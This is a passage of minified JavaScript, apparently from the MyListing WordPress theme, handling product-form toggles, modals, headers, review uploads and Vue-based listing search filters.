.product_shipping_class_wrapper")["checked"==a(this).attr("checked")?"hide":"show"]()}).change(),a(".c27-add-product-form input#_sale_price").keyup(function(e){a(".c27-add-product-form ._sale_price_dates_from__wrapper")[a(this).val()?"show":"hide"](),a(".c27-add-product-form ._sale_price_dates_to__wrapper")[a(this).val()?"show":"hide"]()}).keyup(),a(".c27-add-product-form input#_manage_stock").change(function(e){a(".c27-add-product-form ._stock__wrapper")["checked"==a(this).attr("checked")?"show":"hide"](),a(".c27-add-product-form ._backorders__wrapper")["checked"==a(this).attr("checked")?"show":"hide"]()}).change(),a(".woocommerce-MyAccount-navigation > ul").each(function(){a(this).children().length<=6&&a(this).addClass("short")})}),window.cts_render_captcha=function(){jQuery(".g-recaptcha").each(function(e,t){grecaptcha.render(t,{sitekey:t.dataset.sitekey}),setTimeout(function(){return t.style.opacity=1},1e3)})},jQuery(document).ready(function(l){function t(e){var t=e.parents(".pricing-item");if(t.length){if(void 0===t.data("selected"))return t.find('.owned-product-packages input[name="listing_package"]').first().prop("checked",!0),1;var i=parseInt(t.data("selected"),10);return t.find('.owned-product-packages input[name="listing_package"][value="'+i+'"]').prop("checked",!0),1}}var e,i,n,a,s,o;l(".main-loader").addClass("loader-hidden"),setTimeout(function(){l(".main-loader").hide()},600),l("body").addClass("c27-site-loaded"),l("header.header").parents("section.elementor-element").addClass("c27-header-element"),l(".c27-open-popup-window, .cts-open-popup").click(function(e){e.preventDefault();var t=screen.height/2-200,i=screen.width/2-300;window.open(this.href,"targetWindow",["toolbar=no","location=no","status=no","menubar=no","scrollbars=yes","resizable=yes","width=600","height=400","top="+t,"left="+i].join(","))}),l(".c27-add-listing-review, .show-review-form, .pa-below-title .listing-rating").click(function(e){e.preventDefault(),l(".toggle-tab-type-comments").first().click(),setTimeout(function(){l('#commentform textarea[name="comment"]').focus()},250)}),l(".c27-book-now").click(function(e){e.preventDefault(),l(".toggle-tab-type-bookings").first().click()}),l(".modal.c27-open-on-load").modal("show"),l(".c27-open-modal").click(function(e){e.preventDefault();var t=l(this);l(".modal.in").one("hidden.bs.modal",function(){l(t.data("target")).modal("show")}).modal("hide")}),l(".featured-search .location-wrapper .geocode-location").click(function(e){var t=l(this).siblings("input");MyListing.Geocoder.getUserLocation({receivedAddress:function(e){if(!e)return!1;setTimeout(function(){t.trigger("change")},5),t.val(e.address)}})}),l("body.single-listing .tab-template-two-columns").each(function(e,t){function i(e){var t=window.matchMedia("(max-width: 991.5px)").matches?"mobile":"desktop";t===r&&!e||("mobile"==t?s.forEach(function(e,t){l(e).appendTo(n),o[t]&&l(o[t]).appendTo(n)}):o.forEach(function(e,t){l(e).appendTo(a)}),r=t)}var n=l(this).find(".cts-column-wrapper.cts-main-column"),a=l(this).find(".cts-column-wrapper.cts-side-column"),s=n.find("> div").toArray(),o=a.find("> div").toArray(),r=window.matchMedia("(max-width: 991.5px)").matches?"mobile":"desktop";i("mobile"===r),l(window).on("resize",MyListing.Helpers.debounce(function(){i()},300))}),l('.cts-pricing-item input[name="listing_package"]').change(function(e){var t=l(this).parents(".pricing-item");if(!t.length)return!0;t.data("selected",l(this).val())}),l(".cts-pricing-item .use-package-toggle").click(function(e){t(l(this))}),l(".cts-pricing-item .select-plan:not(.cts-trigger-buy-new)").click(function(e){e.preventDefault(),t(l(this))&&l("#job_package_selection").submit()}),l(".cts-pricing-item .cts-trigger-buy-new").click(function(e){e.preventDefault();var t=l(this).parents(".pricing-item");if(!t.length)return!1;t.find("input.cts-buy-new").prop("checked",!0),l("#job_package_selection").submit()}),l(".cts-wcpl-package a.select-plan").on("click",function(e){e.preventDefault(),l(this).siblings(".c27-job-package-radio-button").prop("checked",!0),l("#job_package_selection").submit()}),l("#user-cart-menu").length&&l(document.body).one("wc_fragments_loaded",function(e){l("#user-cart-menu").addClass("user-cart-updated")}),l(document).on("mousedown click",".c27-copy-link",function(e){e.preventDefault();var t,i,n,a,s=l(this);s.hasClass("copying")||(s.addClass("copying"),t=s.find("span"),i=t.html(),n=s.attr("href"),a=l("<input>"),l("body").append(a),a.val(n).select(),document.execCommand("copy"),a.remove(),t.html(CASE27.l10n.copied_to_clipboard),setTimeout(function(){t.html(i),s.removeClass("copying")},1500))}),(o=l(".c27-main-header")).length&&o.hasClass("header-fixed")&&(n=null,a=0,s=o.outerHeight(),l(window).on("scroll",MyListing.Helpers.debounce(function(){a=l(window).scrollTop(),n!==a&&(s<a||s<a&&null===n?o.addClass("header-scroll"):o.removeClass("header-scroll"),s+250<a?o.addClass("header-scroll-hide"):o.removeClass("header-scroll-hide"),s<a&&a<n||null===n?o.addClass("header-scroll-active"):o.removeClass("header-scroll-active"),n=a)},20))),l(".modal-27").on("show.bs.modal",function(){l(this).addClass("show-modal")}),l(".modal-27").on("hidden.bs.modal",function(){l(this).removeClass("show-modal")}),l(".modal-27").on("hide.bs.modal",function(e){var t=l(this);t.hasClass("in")?(e.preventDefault(),t.removeClass("in"),l("body").addClass("modal-closing"),setTimeout(function(){t.modal("hide")},200)):l("body").removeClass("modal-closing")}),(i=l(".add-listing-step")).length&&!l("body").hasClass("elementor-editor-active")&&(i.appendTo("#c27-site-wrapper"),(e=window.document.createEvent("UIEvents")).initUIEvent("resize",!0,!1,window,0),window.dispatchEvent(e)),l(".elementor-element[data-mylisting-link-to]").each(function(){var e,t,i=l(this).data("mylisting-link-to");"object"===yi(i)&&"undefined"!==i.url&&((e=l('<a class="mylisting-link-to"></a>')).attr("href",i.url),i.is_external&&e.attr("target","_blank"),i.nofollow&&e.attr("rel","nofollow"),(t=l(this).find(".elementor-column-wrap")).length?t.append(e):l(this).find(".elementor-widget-wrap").append(e))}),l(".cts-open-chat").on("click",function(e){e.preventDefault();var t=l(this).data("user-id")||null,i=l(this).data("post-data");if(!l("body").hasClass("logged-in"))return window.location.href=CASE27.login_url;MyListing.Messages.open(t,i),setTimeout(function(){l(MyListing.Messages.$el).find("#ml-conv-textarea").focus()},150)}),l("#quicksearch-mobile-modal").on("shown.bs.modal",function(e){e.preventDefault(),setTimeout(function(){l('#quicksearch-mobile-modal input[name="search_keywords"]').focus().get(0).click()},800)}),l(".mobile-nav-head .user-profile-name").on("click",function(e){e.preventDefault(),l(".mobile-user-menu").slideToggle()})}),jQuery(document).ready(function(a){return!!a("#commentform").length&&(a("#commentform")[0].encoding="multipart/form-data",a("body").on("click",".review-gallery-image-remove",function(e){e.preventDefault(),a(this).parents(".review-gallery-image").remove()}),void a("#review-gallery-add-input").on("change",function(){a("#review-gallery-preview").html(""),function(e){if(e.files)for(var t=e.files.length,i=0;i<t;i++){var n=new FileReader;n.onload=function(e){var t=a('<div class="review-gallery-image"><span class="review-gallery-preview-icon"><i class="material-icons">file_upload</i></span></div>').css("background-image","url('"+e.target.result+"')");a(t).appendTo("#review-gallery-preview")},n.readAsDataURL(e.files[i])}}(this)}))}),s=jQuery,o=s(".c27-main-header .logo"),r=s(".c27-main-header .logo .static-logo img"),l=s(".c27-main-header .header-right"),c=s(".c27-main-header .header-bottom"),d=s("body").hasClass("rtl"),u=window.matchMedia("(min-width:1200.5px)"),s(window).resize(MyListing.Helpers.debounce(y,200)),s(document).ready(y),y(),r.on("load",y),MyListing.Dialog=function(e){this.visible=!1,this.args=jQuery.extend({message:"",status:"info",dismissable:!0,spinner:!1,timeout:3e3},e),this.show(),this.setTimeout()},MyListing.Dialog.prototype.draw=function(){this.template=jQuery(jQuery("#mylisting-dialog-template").text()),this.template.addClass(this.args.status),this.insertContent(),this.template.appendTo("body")},MyListing.Dialog.prototype.refresh=function(e){this.args=jQuery.extend(this.args,e),this.setTimeout(),this.insertContent()},MyListing.Dialog.prototype.insertContent=function(){var t=this;this.template.find(".mylisting-dialog--message").html(this.args.message),this.template.find(".mylisting-dialog--dismiss")[this.args.dismissable?"removeClass":"addClass"]("hide").click(function(e){e.preventDefault(),t.hide()}),this.template.find(".mylisting-dialog--loading")[this.args.spinner?"removeClass":"addClass"]("hide")},MyListing.Dialog.prototype.setTimeout=function(){var e=this;e.timeout&&clearTimeout(e.timeout),!isNaN(e.args.timeout)&&0<e.args.timeout&&(e.timeout=setTimeout(function(){e.hide()},e.args.timeout))},MyListing.Dialog.prototype.show=function(){var e=this;e.draw(),setTimeout(function(){e.template.addClass("slide-in"),e.visible=!0},15)},MyListing.Dialog.prototype.hide=function(){var e=this;e.template.removeClass("slide-in").addClass("slide-out"),setTimeout(function(){e.template.remove(),e.visible=!1},250)},Vue.component("wp-search-filter",{props:{listingType:String,filterKey:String,location:String,label:String},mounted:function(){var e=this;this.$nextTick(function(){e.$root.$on("reset-filters:"+e.listingType,function(){e.filters[e.filterKey]=""})})},methods:{updateInput:function(){this.filters[this.filterKey]=this.$refs.input.value,this.$emit("input",this.$refs.input.value,{filterType:this.$options.name,filterKey:this.filterKey,location:this.location})}},computed:{filters:function(){return this.$root.types[this.listingType].filters}}}),Vue.component("text-filter",{props:{listingType:String,filterKey:String,location:String,label:String},mounted:function(){var e=this;this.$nextTick(function(){e.$root.$on("reset-filters:"+e.listingType,function(){e.filters[e.filterKey]=""})})},methods:{updateInput:function(){this.filters[this.filterKey]=this.$refs.input.value,this.$emit("input",this.$refs.input.value,{filterType:this.$options.name,filterKey:this.filterKey,location:this.location})}},computed:{filters:function(){return this.$root.types[this.listingType].filters}}}),Vue.component("location-filter",{props:{listingType:String,filterKey:String,location:String,label:String},data:function(){return{latitudeKey:"lat",longitudeKey:"lng"}},created:function(){this.$root.$on("request-location:"+this.listingType,this.requestALocation)},mounted:function(){var e=this;this.$nextTick(function(){new MyListing.Maps.Autocomplete(e.$refs.input),e.$root.$on("reset-filters:"+e.listingType,function(){e.filters[e.filterKey]="",e.filters[e.latitudeKey]=!1,e.filters[e.longitudeKey]=!1})})},methods:{handleAutocomplete:function(t){var i=this,e=t.detail.place;t.target.value.length?e.address&&e.latitude&&e.longitude?this.updateInput(e):MyListing.Geocoder.geocode(t.target.value,function(e){e&&(e.address=t.target.value,i.updateInput(e))}):this.updateInput({address:"",latitude:!1,longitude:!1})},updateInput:function(e,t){var i=!(1<arguments.length&&void 0!==t)||t;this.filters[this.filterKey]=e.address,this.filters[this.latitudeKey]=e.latitude,this.filters[this.longitudeKey]=e.longitude,this.$emit("input",this.filters[this.filterKey],{filterType:this.$options.name,filterKey:this.filterKey,location:this.location,shouldDebounce:i})},updateWithUserLocation:MyListing.Helpers.debounce(function(){var t=this;MyListing.Geocoder.getUserLocation({receivedAddress:function(e){return t.updateInput(e)},geolocationFailed:function(){new MyListing.Dialog({message:CASE27.l10n.geolocation_failed})}})},1e3,{leading:!0,trailing:!1}),requestALocation:function(){var t,i,n=this,e=this.currentLocation;if(e.address&&e.latitude&&e.longitude)return this.updateInput(e,!1);!e.address||e.latitude||e.longitude?(t=new MyListing.Dialog({message:CASE27.l10n.nearby_listings_retrieving_location,timeout:!1,dismissable:!1,spinner:!0}),MyListing.Geocoder.getUserLocation({receivedAddress:function(e){n.updateInput(e),t.refresh({message:CASE27.l10n.nearby_listings_searching,timeout:2e3,spinner:!0,dismissable:!1})},geolocationFailed:function(){t.refresh({message:CASE27.l10n.nearby_listings_location_required,timeout:4e3,dismissable:!0,spinner:!1}),n.updateInput(n.currentLocation),jQuery(n.$refs.input).focus().one("input",function(){return t.hide()})}})):void 0!==(i=CASE27_Explore_Settings.Cache).defaultLocation?this.updateInput(i.defaultLocation):MyListing.Geocoder.geocode(e.address,function(e){i.defaultLocation={address:e?e.address:"",latitude:!!e&&e.latitude,longitude:!!e&&e.longitude},n.updateInput(i.defaultLocation)})}},computed:{currentLocation:function(){return{address:this.filters[this.filterKey]?this.filters[this.filterKey]:"",latitude:this.filters[this.latitudeKey],longitude:this.filters[this.longitudeKey]}},filters:function(){return this.$root.types[this.listingType].filters}}}),Vue.component("proximity-filter",{props:{listingType:String,filterKey:String,location:String,label:String,units:String,max:Number,step:Number,default:Number},data:function(){return{locked:!1}},mounted:function(){var e=this;this.$nextTick(function(){jQuery(e.$refs.slider).slider({range:"min",min:0,max:e.max,step:e.step,slide:e.updateInput,value:e.filters[e.filterKey]?parseFloat(e.filters[e.filterKey]):e.default}),e.$root.$on("reset-filters:"+e.listingType,function(){e.filters[e.filterKey]=e.default,e.updateUI()})})},methods:{updateInput:function(e,t){this.locked||(this.filters[this.filterKey]=t.value,this.$emit("input",t.value,{filterType:this.$options.name,filterKey:this.filterKey,location:this.location}))},updateUI:function(){this.locked=!0;var e=this.filters[this.filterKey]?parseFloat(this.filters[this.filterKey]):this.default;jQuery(this.$refs.slider).slider("value",e),this.locked=!1}},computed:{displayValue:function(){var e=isNaN(parseFloat(this.filters[this.filterKey]))?this.filters[this.filterKey]:parseFloat(this.filters[this.filterKey]).toLocaleString();return"".concat(this.label," ").concat(e).concat(this.units)},filters:function(){return this.$root.types[this.listingType].filters}}}),Vue.component("date-filter",{props:{listingType:String,filterKey:String,location:String,label:String,type:String,l10n:Object},data:function(){return{startDate:"",endDate:"",dateFormat:"YYYY-MM-DD",locked:!1}},created:function(){var e=this.filters[this.filterKey].split(".."),t=moment(e[0]?e[0]:""),i=moment(e[1]?e[1]:"");this.startDate=t.isValid()?t.clone().locale("en").format(this.dateFormat):"",this.endDate=i.isValid()?i.clone().locale("en").format(this.dateFormat):""},mounted:function(){var i=this;this.$nextTick(function(){var e=new MyListing.Datepicker(i.$refs.startpicker),t=new MyListing.Datepicker(i.$refs.endpicker);i.$root.$on("reset-filters:"+i.listingType,function(){i.locked=!0,i.startDate=i.endDate="",e.setValue(moment("")),t.setValue(moment("")),i.locked=!1})})},methods:{updateInput:function(){var e="exact"===this.type?this.startDate:this.startDate||this.endDate?"".concat(this.startDate,"..").concat(this.endDate):"";this.filters[this.filterKey]=e,this.locked||this.$emit("input",e,{filterType:this.$options.name,filterKey:this.filterKey,location:this.location,shouldDebounce:!1})}},computed:{filters:function(){return this.$root.types[this.listingType].filters}}}),Vue.component("date-year-filter",{props:{listingType:String,filterKey:String,location:String,choices:Array,label:String,type:String,l10n:Object},data:function(){return{startDate:"",endDate:"",dateFormat:"YYYY",locked:!1}},created:function(){var e=this.filters[this.filterKey].split(".."),t=moment(e[0]?e[0]:""),i=moment(e[1]?e[1]:"");this.startDate=t.isValid()?t.clone().locale("en").format(this.dateFormat):"",this.endDate=i.isValid()?i.clone().locale("en").format(this.dateFormat):""},mounted:function(){var e=this;this.$nextTick(function(){new MyListing.CustomSelect(e.$refs.startpicker),new MyListing.CustomSelect(e.$refs.endpicker),e.$root.$on("reset-filters:"+e.listingType,function(){e.locked=!0,e.startDate=e.endDate="",jQuery(e.$refs.startpicker).val("").trigger("change").trigger("select2:close"),jQuery(e.$refs.endpicker).val("").trigger("change").trigger("select2:close"),e.locked=!1})})},methods:{updateInput:function(){var e="exact"===this.type?this.startDate:this.startDate||this.endDate?"".concat(this.startDate,"..").concat(this.endDate):"";this.filters[this.filterKey]=e,this.locked||this.$emit("input",e,{filterType:this.$options.name,filterKey:this.filterKey,location:this.location,shouldDebounce:!1})}},computed:{filters:function(){return this.$root.types[this.listingType].filters}}}),Vue.component("recurring-date-filter",{props:{listingType:String,filterKey:String,location:String,label:String,presets:Array,enableDatepicker:Boolean,enableTimepicker:Boolean,l10n:Object},data:function(){return{selected:"@custom",startDate:"",endDate:"",dateFormat:this.enableTimepicker?"YYYY-MM-DD HH:mm":"YYYY-MM-DD",locked:!1,startPicker:null,endPicker:null}},created:function(){var e,t,i,n=this.filters[this.filterKey];this.enableDatepicker&&-1!==n.indexOf("..")?(e=moment(n.split("..")[0]),t=moment(n.split("..")[1]),this.selected="@custom",this.startDate=e.isValid()?e.clone().locale("en").format(this.dateFormat):"",this.endDate=t.isValid()?t.clone().locale("en").format(this.dateFormat):""):(i=this.presets.find(function(e){return e.key===n}),this.selected=i?i.key:this.presets.length?this.presets[0].key:"@custom")},mounted:function(){var t=this;this.$nextTick(function(){var e=t.enableTimepicker;t.startPicker=new MyListing.Datepicker(t.$refs.start,{timepicker:e}),t.endPicker=new MyListing.Datepicker(t.$refs.end,{timepicker:e}),t.endPicker.do(function(e){return e.drp.minDate=moment(t.startDate)}),new MyListing.CustomSelect(t.$refs.select),t.$root.$on("reset-filters:"+t.listingType,function(){t.locked=!0,t.selected=t.presets.length?t.presets[0].key:"@custom",t.startPicker.setValue(moment("")),t.endPicker.setValue(moment("")),t.locked=!1})})},methods:{setPreset:function(e){this.selected!==e&&(this.selected=e,this.updateInput())},updateInput:function(){var e,t=this;"@custom"===this.selected&&this.enableDatepicker?(this.endPicker.do(function(e){return e.drp.minDate=moment(t.startDate)}),this.startDate||(this.endDate="",this.endPicker.do(function(e){e.value=moment(""),e.updateInputValues()})),e=this.startDate?"".concat(this.startDate,"..").concat(this.endDate):""):"@custom"!==this.selected&&(e=this.presets.length&&this.presets[0].key===this.selected?"":this.selected),this.filters[this.filterKey]=e,this.locked||this.$emit("input",e,{filterType:this.$options.name,filterKey:this.filterKey,location:this.location,shouldDebounce:!1})}},computed:{filters:function(){return this.$root.types[this.listingType].filters}}}),Vue.component("range-filter",{props:{listingType:String,filterKey:String,location:String,label:String,value:String,type:String,prefix:String,suffix:String,min:Number,max:Number,step:Number,formatValue:Boolean},data:function(){return{defaultValue:"range"===this.type?"".concat(this.min,"..").concat(this.max):this.max,locked:!1,debounceUIUpdate:MyListing.Helpers.debounce(this.updateUI,200)}},mounted:function(){var i=this;this.$nextTick(function(){var e,t={range:"single"!==i.type||"min",min:i.min,max:i.max,step:i.step,slide:i.updateInput};"single"===i.type&&(t.value=i.value?parseFloat(i.value):i.max),"range"===i.type&&(e=i.value.split(".."),t.values=[e[0]?parseFloat(e[0]):i.min,e[1]?parseFloat(e[1]):i.max]),jQuery(i.$refs.slider).slider(t),i.$root.$on("reset-filters:"+i.listingType,function(){i.filters[i.filterKey]="",i.updateUI()})})},methods:{updateInput:function(e,t){var i,n;this.locked||(n=(i="single"===this.type?t.value:"".concat(t.values[0],"..").concat(t.values[1]))!==this.defaultValue?i:"",this.$set(this.filters,this.filterKey,n),this.$emit("input",n,{filterType:this.$options.name,filterKey:this.filterKey,location:this.location}))},updateUI:function(){this.locked=!0;var e=this.filters[this.filterKey]?this.filters[this.filterKey]:this.defaultValue;"single"===this.type?jQuery(this.$refs.slider).slider("value",e):jQuery(this.$refs.slider).slider("values",e.split("..")),this.locked=!1}},computed:{displayValue:function(){var e=this.filters[this.filterKey]?this.filters[this.filterKey]:this.defaultValue;if("single"===this.type)return e=!isNaN(parseFloat(e))&&this.formatValue?parseFloat(e).toLocaleString():e,"".concat(this.prefix).concat(e).concat(this.suffix);var t=e.split(".."),i=!isNaN(parseFloat(t[0]))&&this.formatValue?parseFloat(t[0]).toLocaleString():t[0],n=!isNaN(parseFloat(t[1]))&&this.formatValue?parseFloat(t[1]).toLocaleString():t[1];return jQuery("body").hasClass("rtl")?"".concat(this.prefix).concat(n).concat(this.suffix," — ").concat(this.prefix).concat(i).concat(this.suffix):"".concat(this.prefix).concat(i).concat(this.suffix," — ").concat(this.prefix).concat(n).concat(this.suffix)},targetFilter:function(){return this.filters[this.filterKey]},filters:function(){return this.$root.types[this.listingType].filters}},watch:{targetFilter:function(){this.debounceUIUpdate()}}}),Vue.component("dropdown-filter",{props:{listingType:String,filterKey:String,location:String,label:String,multiple:Boolean,choices:Array},data:function(){return{selected:this.multiple?[]:""}},created:function(){this.selected=this.multiple?this.filters[this.filterKey].split(","):this.filters[this.filterKey]},mounted:function(){var e=this;this.$nextTick(function(){new MyListing.CustomSelect(e.$refs.select),e.$root.$on("reset-filters:"+e.listingType,function(){e.selected=e.multiple?[]:"",e.filters[e.filterKey]="",jQuery(e.$refs.select).val(e.selected).trigger("change").trigger("select2:close")})})},methods:{handleChange:function(e){this.selected=this.multiple?Array.isArray(e.detail.value)?e.detail.value:[]:"string"==typeof e.detail.value?e.detail.value:"",this.updateInput()},updateInput:function(){var e=this.multiple?this.selected.filter(Boolean).join(","):this.selected;this.filters[this.filterKey]=e,this.$emit("input",e,{filterType:this.$options.name,filterKey:this.filterKey,location:this.location})},isSelected:function(e){return this.multiple?this.selected.includes(e):e===this.selected}},computed:{filters:function(){return this.$root.types[this.listingType].filters}}}),Vue.component("dropdown-terms-filter",{props:{listingType:String,filterKey:String,location:String,ajaxParams:String,label:String,preSelected:Array},data:function(){return{selected:[]}},created:function(){this.selected=this.filters[this.filterKey].split(",")},mounted:function(){var e=this;this.$nextTick(function(){new MyListing.CustomSelect(e.$refs.select),e.$root.$on("reset-filters:"+e.listingType,function(){e.selected=e.filters[e.filterKey]=[],jQuery(e.$refs.select).val([]).trigger("change").trigger("select2:close")})})},methods:{handleChange:function(e){this.selected=Array.isArray(e.detail.value)?e.detail.value:[],this.updateInput()},updateInput:function(){var e=this.selected.join(",");this.filters[this.filterKey]=e,this.$emit("input",e,{filterType:this.$options.name,filterKey:this.filterKey,location:this.location})}},computed:{filters:function(){return this.$root.types[this.listingType].filters}}}),Vue.component("dropdown-hierarchy-filter",{props:{listingType:String,filterKey:String,location:String,label:String,ajaxParams:String,preSelected:String},data:function(){return{selected:""}},created:function(){this.selected=this.filters[this.filterKey]},mounted:function(){var e=this;this.$nextTick(function(){new MyListing.TermHierarchy(e.$refs.input),e.$root.$on("reset-filters:"+e.listingType,function(){e.selected=e.filters[e.filterKey]="",jQuery(e.$el).find(".term-select-0 select").val("").trigger("change").trigger("select2:close")})})},methods:{handleChange:function(e){this.selected="string"==typeof e.detail.value?e.detail.value:"",this.updateInput()},updateInput:function(){this.filters[this.filterKey]=this.selected,this.$emit("input",this.selected,{filterType:this.$options.name,filterKey:this.filterKey,location:this.location})}},computed:{filters:function(){return this.$root.types[this.listingType].filters}}}),Vue.component("checkboxes-filter",{props:{listingType:String,filterKey:String,location:String,label:String,multiple:Boolean,choices:Array},data:function(){return{selected:this.multiple?[]:""}},created:function(){this.selected=this.multiple?this.filters[this.filterKey].split(","):this.filters[this.filterKey]},mounted:function(){var e=this;this.$nextTick(function(){e.$root.$on("reset-filters:"+e.listingType,function(){e.selected=e.multiple?[]:"",e.filters[e.filterKey]=""})})},methods:{updateInput:function(){var e=this.multiple?this.selected.filter(Boolean).join(","):this.selected;this.filters[this.filterKey]=e,this.$emit("input",e,{filterType:this.$options.name,filterKey:this.filterKey,location:this.location})}},computed:{filters:function(){return this.$root.types[this.listingType].filters},filterId:function(){return"fid:".concat(this.listingType,"-").concat(this.filterKey,"-").concat(this._uid)}}}),Vue.component("related-listing-filter",{props:{listingType:String,filterKey:String,location:String,ajaxParams:String,label:String,preSelected:Array,multiple:Boolean},data:function(){return{selected:this.multiple?[]:""}},created:function(){this.selected=this.multiple?this.filters[this.filterKey].split(","):this.filters[this.filterKey]},mounted:function(){var e=this;this.$nextTick(function(){e.$refs.select.dataset.mylistingAjax=!0,e.$refs.select.dataset.mylistingAjaxUrl="mylisting_list_posts",e.$refs.select.dataset.mylistingAjaxParams=e.ajaxParams,new MyListing.CustomSelect(e.$refs.select),e.$root.$on("reset-filters:"+e.listingType,function(){e.selected=e.filters[e.filterKey]=e.multiple?[]:"",jQuery(e.$refs.select).val(e.selected).trigger("change").trigger("select2:close")})})},methods:{handleChange:function(e){this.selected=this.multiple?Array.isArray(e.detail.value)?e.detail.value:[]:"string"==typeof e.detail.value?e.detail.value:"",this.updateInput()},updateInput:function(){var e=this.multiple?this.selected.join(","):this.selected;this.filters[this.filterKey]=e,this.$emit("input",e,{filterType:this.$options.name,filterKey:this.filterKey,location:this.location})}},computed:{filters:function(){return this.$root.types[this.listingType].filters}}}),Vue.component("order-filter",{props:{listingType:String,filterKey:String,choices:Array,location:String,label:String},data:function(){return{locked:!1}},mounted:function(){var i=this;this.$nextTick(function(){new MyListing.CustomSelect(i.$refs.select);var t=i.filters[i.filterKey];t&&i.choices.find(function(e){return e.key===t})||!i.choices.length||(i.filters[i.filterKey]=i.choices[0].key,i.updateUI()),i.$root.$on("reset-filters:"+i.listingType,function(){var e=i.choices.length?i.choices[0].key:null;i.filters[i.filterKey]=e,i.updateUI()})})},methods:{updateInput:function(){this.locked||(this.filters[this.filterKey]=this.$refs.select.value,this.hasNote(this.filters[this.filterKey],"has-proximity-clause")?this.$root.$emit("request-location:"+this.listingType):this.$emit("input",this.$refs.select.value,{filterType:this.$options.name,filterKey:this.filterKey,location:this.location,shouldDebounce:!1}))},updateUI:function(){this.locked=!0,jQuery(this.$refs.select).val(this.filters[this.filterKey]).trigger("change").trigger("select2:close"),this.locked=!1},hasNote:function(t,e){return!(!(t=this.choices.find(function(e){return e.key===t}))||!t.notes)&&-1!==t.notes.indexOf(e)}},computed:{wrapperClasses:function(){var e=this.currentChoice;return e&&e.notes?e.notes:[]},currentChoice:function(){var t=this;return this.choices.find(function(e){return e.key===t.filters.sort})},locationDetails:function(){return this.$root.hasValidLocation(this.listingType)?this.filters.search_location:CASE27.l10n.nearby_listings_location_required},filters:function(){return this.$root.types[this.listingType].filters}},watch:{"filters.sort":function(e){this.updateUI()}}}),v(),document.addEventListener("DOMContentLoaded",v),document.addEventListener("mylisting:refresh-basic-forms",v)});